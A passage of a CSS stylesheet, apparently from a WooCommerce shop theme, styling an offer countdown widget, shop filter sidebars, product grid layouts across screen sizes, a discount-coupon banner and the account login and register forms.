  .vc_col-lg-11 .et-offer .et-timer.product-sale-counter,
  .vc_col-lg-12 .et-offer .et-timer.product-sale-counter {
    width: 100%;
    text-align: center;
  }
  .vc_col-sm-6 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-sm-7 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-sm-8 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-sm-9 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-sm-10 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-sm-11 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-sm-12 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-md-6 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-md-7 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-md-8 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-md-9 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-md-10 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-md-11 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-md-12 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-lg-6 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-lg-7 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-lg-8 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-lg-9 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-lg-10 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-lg-11 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-lg-12 .et-offer .et-timer.product-sale-counter .time-block {
    float: none;
  }
  .vc_col-sm-4 .et-offer,
  .vc_col-md-4 .et-offer,
  .vc_col-lg-4 .et-offer {
    font-size: 7px;
  }
  .vc_col-sm-4 .et-offer .product-details .price,
  .vc_col-md-4 .et-offer .product-details .price,
  .vc_col-lg-4 .et-offer .product-details .price {
    margin-bottom: 10px;
    text-align: center;
    float: none;
  }
  .vc_col-sm-4 .et-offer .et-timer.product-sale-counter,
  .vc_col-md-4 .et-offer .et-timer.product-sale-counter,
  .vc_col-lg-4 .et-offer .et-timer.product-sale-counter {
    width: 100%;
    text-align: center;
  }
  .vc_col-sm-4 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-md-4 .et-offer .et-timer.product-sale-counter .time-block,
  .vc_col-lg-4 .et-offer .et-timer.product-sale-counter .time-block {
    float: none;
  }
  .vc_col-sm-4 .et-offer .star-rating,
  .vc_col-md-4 .et-offer .star-rating,
  .vc_col-lg-4 .et-offer .star-rating {
    -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
            transform: scale(0.8);
    right: -10px;
    top: -4px;
  }
  .vc_col-sm-3 .et-offer,
  .vc_col-md-3 .et-offer,
  .vc_col-lg-3 .et-offer {
    font-size: 6px;
  }
  .vc_col-sm-3 .et-offer .star-rating,
  .vc_col-md-3 .et-offer .star-rating,
  .vc_col-lg-3 .et-offer .star-rating {
    -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
            transform: scale(0.8);
    right: -10px;
    top: -4px;
  }
  .vc_col-sm-2 .et-offer,
  .vc_col-md-2 .et-offer,
  .vc_col-lg-2 .et-offer,
  .vc_col-sm-1 .et-offer,
  .vc_col-md-1 .et-offer,
  .vc_col-lg-1 .et-offer {
    font-size: 4px;
  }
  .vc_col-sm-2 .et-offer .star-rating,
  .vc_col-md-2 .et-offer .star-rating,
  .vc_col-lg-2 .et-offer .star-rating,
  .vc_col-sm-1 .et-offer .star-rating,
  .vc_col-md-1 .et-offer .star-rating,
  .vc_col-lg-1 .et-offer .star-rating {
    -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
            transform: scale(0.8);
    right: -10px;
    top: -4px;
  }
}
@media only screen and (max-width: 767px) {
  .et-offer {
    font-size: 7px !important;
  }
  .et-offer .product-details .price {
    margin-bottom: 10px;
    text-align: center;
    float: none;
  }
  .et-offer .et-timer.product-sale-counter {
    width: 100%;
    text-align: center;
  }
  .et-offer .et-timer.product-sale-counter .time-block {
    float: none;
  }
  .et-offer .star-rating {
    -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
            transform: scale(0.8);
    right: -10px;
    top: -4px;
  }
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .star-rating:before {
    letter-spacing: 0;
  }
}
/*=====  End of ET Offer widget  ======*/
/*========================================
=            Shop Filter Area            =
========================================*/
.shop-filters-area .sidebar-widget {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.shop-filters-area .sidebar-widget .widget-inner > .widget-content {
  position: absolute;
  overflow: scroll;
  overflow-x: hidden;
  top: 53px;
  right: 0 !important;
  padding-right: 10px;
  bottom: 0;
  width: 100%;
}
.shop-filters-area .sidebar-widget .widget-inner > .widget-content:focus {
  outline: none;
}
.shop-filters-area .sidebar-widget .widget-inner > .widget-content::-webkit-scrollbar {
  display: none !important;
}
.shop-filters-area .sidebar-widget::-webkit-scrollbar {
  display: none;
}
.shop-filters-area .sidebar-widget::-moz-scrollbar {
  display: none;
}
.shop-filters-area .nano-pane {
  background: #e6e6e6;
  position: absolute;
  width: 3px;
  right: -30px;
  top: 18px;
  bottom: 0;
  height: 265px;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.2s ease-in-out;
          transition: all 0.2s ease-in-out;
  -webkit-border-radius: 0px;
          border-radius: 0px;
}
.shop-filters-area .nano-pane > .nano-slider {
  background: #9f9f9f;
  position: relative;
  margin: 0px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
/* Target only IE7 and IE8 with this hack visibility below */
.sidebar-widget:hover .nano-pane,
.nano-pane.active,
.nano-pane.flashed {
  visibility: visible;
  opacity: 0.99;
}
.open-filters-btn {
  display: inline-block;
  margin-right: 10px;
}
.open-filters-btn a {
  height: 37px;
  line-height: 35px;
  padding-left: 33px;
  padding-right: 13px;
  position: relative;
}
.open-filters-btn a:before {
  content: "\f0c9";
  font-family: FontAwesome;
  position: absolute;
  left: 13px;
  font-size: 13px;
  display: block;
}
.open-filters-btn a:hover {
  background-color: #8a8a8a;
}
.shop-filters {
  display: none;
  overflow: hidden;
  margin-bottom: 30px;
}
.shop-filters.filters-opened {
  display: block;
}
.shop-filters-area {
  margin-left: -30px;
  margin-right: -30px;
}
.shop-filters-area .sidebar-widget {
  padding: 0 30px;
  float: left;
  width: 33.33%;
  margin-bottom: 1.43em;
  height: auto;
}
.shop-filters-area .sidebar-widget .widget-inner {
  max-height: 300px;
  float: left;
  width: 100%;
  padding-bottom: 10px;
  position: relative;
}
.shop-filters-area .sidebar-widget .widget-inner .widget-content,
.shop-filters-area .sidebar-widget .widget-inner > form {
  margin-bottom: 0;
}
.shop-filters-area .sidebar-widget .widget-inner form .screen-reader-text {
  display: none;
}
.shop-filters-area .sidebar-widget .widget-inner form input[type="search"] {
  width: auto;
  height: 35px;
}
.shop-filters-area .sidebar-widget .widget-inner form input[type="submit"] {
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
.shop-filters-area .sidebar-widget .widget-inner form input[type="submit"]:hover {
  background-color: rgba(0, 0, 0, 0.7);
  border-color: #4c4c4c;
  color: white;
}
.shop-filters-area .sidebar-widget .widget-inner.nano-scroll-apply {
  height: 286px !important;
}
.shop-filters-area .sidebar-widget .widget-inner.nano-scroll-apply .widget-content,
.shop-filters-area .sidebar-widget .widget-inner.nano-scroll-apply > form {
  padding-right: 0;
}
.shop-filters-area .sidebar-widget .widget-inner:not(.nano-scroll-apply) ul li:first-child a {
  padding-top: 0;
}
.shop-filters-area .sidebar-widget .widget-inner:not(.nano-scroll-apply) ul li:first-child .count {
  top: 0;
}
.shop-filters-area .sidebar-widget .widget-inner select {
  width: 100%;
}
.shop-filters-area .sidebar-widget ul li {
  margin-bottom: 0;
  border-bottom: 1px solid #e6e6e6;
}
.shop-filters-area .sidebar-widget ul li a {
  font-size: 1rem;
  font-weight: 400;
  padding: 0.86em 0;
  border-bottom: none !important;
  padding-left: 0.43em;
}
.shop-filters-area .widget-title,
.shop-filters-area .widget_product_categories .widget-title {
  padding: 0 0 1.142em 0 !important;
  font-size: 1.14rem !important;
  margin-bottom: 1.07em !important;
  border-bottom: 1px solid #e6e6e6 !important;
  text-align: left !important;
  background-color: transparent !important;
}
.shop-filters-area .widget-title span,
.shop-filters-area .widget_product_categories .widget-title span {
  color: #1e1e1e;
}
.shop-filters-area .widget_product_categories .widget-title {
  line-height: 1.8 !important;
}
.shop-filters-area .product-categories > li > a {
  padding: 9px 0 8px 0;
}
.shop-filters-area .product_list_widget li {
  margin-right: 10px;
}
.shop-filters-area .price_slider_wrapper .ui-slider .ui-slider-handle:last-child {
  margin-left: -8px !important;
}
.shop-filters-area .flickr_badge_image {
  width: 70px;
  height: 70px;
}
.shop-filters-area ul {
  padding-left: 0;
}
@media only screen and (max-width: 992px) {
  .open-filters-btn {
    vertical-align: top;
    margin-bottom: 1em;
  }
  .shop-filters-area .sidebar-widget {
    width: 50% !important;
  }
}
@media only screen and (max-width: 480px) {
  .shop-filters-area .sidebar-widget {
    width: 100% !important;
  }
  .shop-filters-area .sidebar-widget .widget-inner form input[type="search"] {
    height: 2.46rem;
  }
}
/*-----  End of Shop Filter Area  ------*/
/*===================================
=            Shop Layout            =
===================================*/
/* Shop Full Width */
.shop-full-width {
  padding: 0 45px 2.86em;
}
.shop-full-width .filter-wrap {
  padding-top: 0;
}
.shop-full-width .sidebar-position-left .content .product-view-mask .footer-product,
.shop-full-width .sidebar-position-right .content .product-view-mask .footer-product {
  left: 2.5em;
  right: 2.5em;
  height: 3.22rem !important;
}
.shop-full-width .sidebar-position-left .content .product-view-mask .footer-product .show-quickly,
.shop-full-width .sidebar-position-right .content .product-view-mask .footer-product .show-quickly,
.shop-full-width .sidebar-position-left .content .product-view-mask .footer-product .yith-wcwl-add-to-wishlist,
.shop-full-width .sidebar-position-right .content .product-view-mask .footer-product .yith-wcwl-add-to-wishlist {
  height: 3.22rem !important;
}
.shop-full-width .sidebar-position-left .content .product-view-mask .footer-product .show-quickly:before,
.shop-full-width .sidebar-position-right .content .product-view-mask .footer-product .show-quickly:before,
.shop-full-width .sidebar-position-left .content .product-view-mask .footer-product .yith-wcwl-add-to-wishlist:before,
.shop-full-width .sidebar-position-right .content .product-view-mask .footer-product .yith-wcwl-add-to-wishlist:before {
  line-height: 46px !important;
}
.shop-full-width .sidebar-position-left .content .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a,
.shop-full-width .sidebar-position-right .content .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a {
  height: 3.22rem !important;
}
.shop-full-width .sidebar-position-left .content .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a:before,
.shop-full-width .sidebar-position-right .content .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a:before {
  top: 16px;
}
.shop-full-width .sidebar-position-left .content [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.shop-full-width .sidebar-position-right .content [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.shop-full-width .sidebar-position-left .content [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.shop-full-width .sidebar-position-right .content [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.shop-full-width .sidebar-position-left .content [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before,
.shop-full-width .sidebar-position-right .content [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
  line-height: 1 !important;
}
.shop-full-width .sidebar-position-left .content .product-view-mask .footer-product .button,
.shop-full-width .sidebar-position-right .content .product-view-mask .footer-product .button {
  font-size: 0;
  display: block;
}
.shop-full-width .sidebar-position-left .content .product-view-mask .footer-product .button:before,
.shop-full-width .sidebar-position-right .content .product-view-mask .footer-product .button:before {
  font-size: 16px;
}
.shop-full-width .sidebar-position-left .content .product-view-mask .footer-product .button:before,
.shop-full-width .sidebar-position-right .content .product-view-mask .footer-product .button:before {
  top: 8px;
  left: 6px;
  font-size: 16px;
  margin-right: 0;
  margin-left: 0;
}
.shop-full-width .sidebar-position-left .content .wcpv-sold-by-loop,
.shop-full-width .sidebar-position-right .content .wcpv-sold-by-loop {
  display: none;
}
.shop-full-width .sidebar-position-left .content .product-view-mask .footer-product,
.shop-full-width .sidebar-position-right .content .product-view-mask .footer-product {
  left: 1em;
  right: 1em;
}
.shop-full-width .shop-filters-area {
  padding: 0;
  margin-left: -15px;
  margin-right: -15px;
}
.shop-full-width .shop-filters-area .sidebar-widget {
  width: 33.3%;
  padding: 0 15px;
}
.shop-full-width .products-grid {
  border-bottom: none;
}
.shop-full-width .products-grid.row-count-2 .product {
  width: 50%;
}
.shop-full-width .products-grid.row-count-2 .product img {
  width: 100%;
}
.shop-full-width .products-grid.row-count-3 .product {
  width: 33.3%;
}
.shop-full-width .products-grid.row-count-3 .product img {
  width: 100%;
}
.shop-full-width .products-grid.row-count-4 .product {
  width: 25%;
}
.shop-full-width .products-grid.row-count-4 .product img {
  width: 100%;
}
.shop-full-width .products-grid.row-count-5 .product {
  width: 20%;
}
.shop-full-width .products-grid.row-count-5 .product img {
  width: 100%;
}
.shop-full-width .products-grid.row-count-6 .product {
  width: 16.66%;
}
.shop-full-width .products-grid.row-count-6 .product img {
  width: 100%;
}
.shop-full-width .main-products-loop .products-list .product {
  width: 50% !important;
}
.shop-full-width .main-products-loop .products-list .product:nth-child(2n+1) {
  clear: both !important;
}
.shop-full-width .main-products-loop .products-list .product:nth-child(3n+1) {
  clear: none;
}
.shop-full-width .main-products-loop .products-list.row-count-2 .footer-product {
  right: 1.07rem !important;
  left: 1.07rem !important;
}
.shop-full-width .main-products-loop .products-list.row-count-2 .footer-product .button:before {
  left: 0 !important;
}
.shop-full-width .filter-wrap {
  border: none;
  display: inline-block;
  width: 100%;
}
.shop-full-width .filter-wrap .filter-content {
  float: left;
  width: 100%;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  padding: 1.43rem 0 0;
}
.shop-filters.widget-columns-2 .sidebar-widget {
  width: 50%;
}
.shop-filters.widget-columns-3 .sidebar-widget {
  width: 33.33%;
}
.shop-filters.widget-columns-4 .sidebar-widget {
  width: 25%;
}
.shop-filters.widget-columns-5 .sidebar-widget {
  width: 20%;
}
@media only screen and (min-width: 40em) {
  .shop-full-width {
    max-width: 122rem;
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (max-width: 1600px) {
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product {
    left: 2.5em;
    right: 2.5em;
    height: 3.22rem !important;
  }
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product .show-quickly,
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product .yith-wcwl-add-to-wishlist {
    height: 3.22rem !important;
  }
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product .show-quickly:before,
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product .yith-wcwl-add-to-wishlist:before {
    line-height: 46px !important;
  }
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a {
    height: 3.22rem !important;
  }
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a:before {
    top: 16px;
  }
  .shop-full-width .main-products-loop .products-list [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
  .shop-full-width .main-products-loop .products-list [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
  .shop-full-width .main-products-loop .products-list [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
    line-height: 1 !important;
  }
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product .button {
    font-size: 0;
    display: block;
  }
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product .button:before {
    font-size: 16px;
  }
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product .button:before {
    top: 8px;
    left: 6px;
    font-size: 16px;
    margin-right: 0;
    margin-left: 0;
  }
  .shop-full-width .main-products-loop .products-list .wcpv-sold-by-loop {
    display: none;
  }
  .shop-full-width .main-products-loop .products-list.row-count-2 .footer-product .button:before {
    left: 6px !important;
  }
}
@media only screen and (max-width: 1400px) {
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product {
    left: 1em;
    right: 1em;
  }
  .shop-full-width .main-products-loop .products-list.row-count-2 .product-view-mask .footer-product,
  .shop-full-width .main-products-loop .products-list.row-count-6 .product-view-mask .footer-product {
    left: 1em !important;
    right: 1em !important;
  }
}
@media only screen and (max-width: 1500px) {
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product {
    right: 0;
    top: auto;
    bottom: 0;
    left: auto !important;
    width: 55px;
    height: auto !important;
    max-height: 155px;
    -webkit-transform: translateX(3.57rem);
        -ms-transform: translateX(3.57rem);
            transform: translateX(3.57rem);
    border: none;
  }
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .button {
    font-size: 0;
    display: block;
    width: 52px;
    position: relative;
  }
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .button:before {
    left: 0;
  }
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist,
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .show-quickly,
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .button {
    display: block !important;
    width: 55px;
    height: 52px;
    border: none;
    position: relative;
    border-bottom: 1px solid #f2f2f2;
  }
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before {
    top: 14px;
    left: 1px;
  }
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
    top: 14px;
    left: 1px;
  }
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .compare {
    display: none !important;
  }
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product a:before,
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product span:before {
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
    line-height: 3.93rem;
  }
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist > div a {
    height: 52px;
    border-left: none;
  }
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .button:before {
    height: auto;
    margin-right: 0;
    line-height: 1;
    top: 10px;
    width: 100%;
    padding-left: 0;
  }
  .shop-full-width .products-grid.row-count-6 .product-view-mask .content-product:hover .footer-product {
    -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
            transform: translateX(0);
    margin-left: -1px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .main-products-loop .products-list .product .product-image-wrapper {
    width: 40%;
  }
}
@media only screen and (max-width: 992px) {
  .shop-full-width {
    padding: 0 15px 2.86em;
  }
  .shop-full-width .main-products-loop .products-list .product {
    width: 100% !important;
  }
  .shop-full-width .filter-wrap,
  .shop-full-width .shop-filters {
    padding-left: 15px;
    padding-right: 15px;
  }
  .shop-full-width .after-shop-loop {
    margin-left: 15px;
    margin-right: 15px;
  }
  .products-grid.row-count-1 .product {
    width: 100%;
  }
  .products-grid .product-category.columns-5 {
    width: 50%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-full-width .main-products-loop .products-list .product-view-mask .footer-product {
    left: 3em;
    right: 3em;
  }
  .shop-full-width .main-products-loop .products-list.row-count-2 .product-view-mask .footer-product,
  .shop-full-width .main-products-loop .products-list.row-count-6 .product-view-mask .footer-product {
    left: 3em !important;
    right: 3em !important;
  }
}
@media only screen and (min-width: 980px) {
  .row-count-2 .product {
    width: 50%;
    text-align: center;
  }
  .row-count-2 .product:nth-child(2n+1) {
    clear: both;
  }
  .row-count-5 .product {
    width: 20%;
  }
  .row-count-5 .product .product-image-wrapper.hover-effect-mask .hover-mask .product-title a,
  .row-count-4 .product .product-image-wrapper.hover-effect-mask .hover-mask .product-title a,
  .row-count-6 .product .product-image-wrapper.hover-effect-mask .hover-mask .product-title a {
    font-size: 14px;
  }
  .row-count-6 .product {
    width: 16.6%;
  }
  .row-count-6 .product .price {
    line-height: 20px;
  }
  .shop-full-width .products-grid.row-count-5 .product:nth-child(5n+1) {
    clear: both !important;
  }
  .row-count-3 .product:nth-child(3n+1),
  .sidebar-position-without .row-count-3 .product:nth-child(3n+1) {
    clear: both;
  }
  .shop-full-width .products-grid.row-count-5 .product:nth-child(5n+1) {
    clear: both;
  }
  .shop_table.wishlist_table td.product-name {
    width: 215px !important;
  }
  .shop_table.wishlist_table td,
  .shop_table.wishlist_table th {
    padding: 15px 8px !important;
  }
  .owl-carousel .product-category {
    width: 100% !important;
  }
  .row-count-2.products-grid .product-category {
    width: 50% !important;
  }
  .row-count-2 .product:nth-child(2n+1) {
    clear: both;
  }
  .row-count-4 .product:nth-child(4n+1),
  .sidebar-position-without .row-count-4 .product:nth-child(4n+1) {
    clear: both;
  }
  .row-count-3 .product:nth-child(3n+1),
  .sidebar-position-without .row-count-3 .product:nth-child(3n+1) {
    clear: both;
  }
  .row-count-5 .product:nth-child(5n+1),
  .row-count-6 .product:nth-child(6n+1) {
    clear: both;
  }
  .sidebar-position-without .row-count-5 .product:nth-child(5n+1),
  .row-count-6 .product:nth-child(6n+1) {
    clear: both !important;
  }
  .row-count-6 .product:nth-child(5n+1) {
    clear: none;
  }
}
@media only screen and (min-width: 768px) and (max-width: 979px) {
  @-ms-viewport {
    width: device-width;
  }
  .row-count-2 .product:nth-child(2n+1),
  .row-count-3 .product:nth-child(2n+1),
  .row-count-4 .product:nth-child(2n+1),
  .row-count-5 .product:nth-child(2n+1),
  .row-count-6 .product:nth-child(3n+1) {
    clear: both !important;
  }
  .owl-carousel .product-category {
    width: 100% !important;
  }
  .row-count-4 .product.product-category:nth-child(2n+1) {
    clear: none !important;
  }
  .row-count-2.products-grid .product-category {
    width: 50% !important;
  }
  .shop-full-width .products-grid.row-count-2 .product {
    width: 50%;
  }
  .shop-full-width .products-grid.row-count-3 .product {
    width: 50%;
  }
  .shop-full-width .products-grid.row-count-4 .product {
    width: 50%;
  }
  .shop-full-width .products-grid.row-count-5 .product {
    width: 50%;
  }
  .shop-full-width .products-grid.row-count-6 .product {
    width: 33.3%;
  }
  .shop-full-width .products-grid.row-count-6 .product img {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  @-ms-viewport {
    width: device-width;
  }
  .row-count-2 .product:nth-child(2n+1),
  .row-count-3 .product:nth-child(2n+1),
  .row-count-4 .product:nth-child(2n+1),
  .row-count-5 .product:nth-child(2n+1),
  .row-count-6 .product:nth-child(2n+1) {
    clear: both !important;
  }
  .row-count-2.products-grid .product-category {
    width: 50% !important;
  }
  .shop-full-width .products-grid.row-count-2 .product,
  .shop-full-width .products-grid.row-count-3 .product,
  .shop-full-width .products-grid.row-count-4 .product,
  .shop-full-width .products-grid.row-count-5 .product,
  .shop-full-width .products-grid.row-count-6 .product {
    width: 50%;
  }
  .shop-full-width .products-grid.row-count-6 .product-view-mask .footer-product .button:before {
    padding-top: 17px;
  }
  .after-shop-loop .woocommerce-result-count {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
}
@media only screen and (max-width: 480px) {
  @-ms-viewport {
    width: device-width;
  }
  .products-grid .product {
    width: 50%;
  }
  .single-product .product {
    width: 100%;
  }
  .products-grid .product-category {
    width: 50% !important;
    margin-bottom: 15px !important;
  }
  .products-grid .product-category:nth-child(even) {
    padding-left: 7.5px;
  }
  .products-grid .product-category:nth-child(odd) {
    padding-right: 7.5px;
  }
  .shop-full-width .products-grid.row-count-2 .product,
  .shop-full-width .products-grid.row-count-3 .product,
  .shop-full-width .products-grid.row-count-4 .product,
  .shop-full-width .products-grid.row-count-5 .product,
  .shop-full-width .products-grid.row-count-6 .product {
    width: 50%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product-grid.row-count-5 .product:nth-child(3n+1) {
    clear: none;
  }
  .product-grid.row-count-5 .product:nth-child(5n+1) {
    clear: both;
  }
  .product-grid .product-category.columns-5,
  .product-grid.row-count-5 .product {
    width: 20%;
  }
}
@media only screen and (min-width: 992px) {
  .row-count-1 .product {
    width: 100%;
    text-align: center;
  }
}
/* Product description on grid/list layout */
.products-grid .product-excerpt {
  display: none;
}
.products-list .product-excerpt {
  display: block;
  margin-bottom: 20px;
}
/* Product Categories */
.product-category {
  text-align: center;
}
.product-category.columns-5 {
  width: 20%;
}
/*-----  End of Shop Layout  ------*/
/*Like 2 discount plugin custom style*/
.l2d-body .description {
  text-align: center;
}
.l2d-body footer .get-coupon-description span {
  font-weight: 700;
}
.l2d-body header h2 {
  text-align: center;
  font-weight: 900;
  font-size: 28px;
  text-transform: uppercase;
}
.l2d-body .like-and-email .le-entry.like-btn .like-box {
  margin: 0;
  width: initial;
  height: initial;
  left: 50%;
}
.l2d-body .errors-container,
.l2d-body .successmsg-container {
  font-size: 14px;
}
.l2d-overlay.visible.animated.fadeOut {
  -webkit-animation: none;
          animation: none;
  display: none;
}
.fb_iframe_widget iframe {
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
/*Banner*/
.l2d-loop-banner a,
.l2d-single-banner-type-text a,
.l2d-single-banner.l2d-single-banner-type-text a {
  border: 0;
  font-weight: 400;
  text-transform: uppercase;
  color: #fff;
  background: #3b5998;
  padding: 10px;
  text-align: center;
}
.l2d-loop-banner a:hover,
.l2d-single-banner-type-text a:hover,
.l2d-single-banner.l2d-single-banner-type-text a:hover {
  background-color: #4c70ba;
  color: #fff;
}
.filter-content .l2d-loop-banner {
  display: inline-block;
  margin-left: 15px;
}
@media only screen and (max-width: 480px) {
  .l2d-body header h2 {
    font-size: 20px;
    line-height: 1.4;
  }
  .l2d-body .like-and-email .le-entry {
    padding: 15px 20px;
  }
  .l2d-body .like-and-email .le-entry .step {
    font-size: 40px;
  }
  .l2d-body .like-and-email .le-entry.email-btn .email-box {
    margin-top: 0;
  }
  .l2d-body footer .get-coupon-description span {
    font-size: 14px;
  }
}
/*=======================================
=            My Account page            =
=======================================*/
.woocommerce-account .woocommerce h2 {
  font-size: 1.14rem;
  font-weight: 900;
  padding-top: 0;
  border-top: none;
  text-transform: uppercase;
}
.woocommerce-account .woocommerce form.login {
  border-top: 1px solid #e6e6e6;
  margin-top: 1.25em;
  padding-top: 1.25em;
}
.woocommerce-account .woocommerce .u-columns {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
}
.woocommerce-account .woocommerce .u-columns h2 {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 1.25em;
  padding-bottom: 1.25em;
}
.woocommerce-account .woocommerce .u-columns form.login {
  border-top: none;
  margin-top: 0;
  padding-top: 0;
}
.woocommerce-account .woocommerce .u-columns form.register input {
  max-width: 100%;
}
.woocommerce-account .woocommerce .u-columns .u-column2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 50px;
}
.woocommerce-account header.title {
  padding: 1.79em 0;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 1.79em;
  border-bottom: 2px solid #1e1e1e;
  margin-bottom: 3em;
}
.woocommerce-account header.title .label {
  color: white;
  padding: 3px 10px;
  margin-left: 10px;
  -webkit-border-radius: 0;
          border-radius: 0;
}
.woocommerce-account header.title .label {
  color: white;
  padding: 3px 10px;
  margin-left: 10px;
  -webkit-border-radius: 0;
          border-radius: 0;
}
.woocommerce-account header.title h3 {
  font-size: 1rem;
  display: inline-block;
  margin-bottom: 0;
}
.woocommerce-account header.title .edit {
  float: right;
}
.myaccount_user {
  margin-bottom: 3.5em;
}
#customer_login {
  margin: 4em 0;
}
#customer_login .col-1 {
  padding: 3.57em;
  border: 1px solid #e6e6e6;
}
form.login input,
form.register input {
  max-width: 500px;
}
form.login .button,
form.register .button {
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
  margin-right: 10px;
}
form.login .button:hover,
form.register .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
form.login .button:focus,
form.register .button:focus {
  color: white;
}
form.login .button:hover,
form.register .button:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
form.login .button:focus,
form.register .button:focus {
  color: white;
}
form.login .form-row,
form.register .form-row {
  display: inline-block;
  width: 49%;
}
form.login .form-row-wide,
form.register .form-row-wide {
  width: 100%;
}
form.login .lost_password,
form.register .lost_password {
  display: inline-block;
  width: 49%;
  text-align: right;
  font-size: 1rem;
}
form.login .lost_password a,
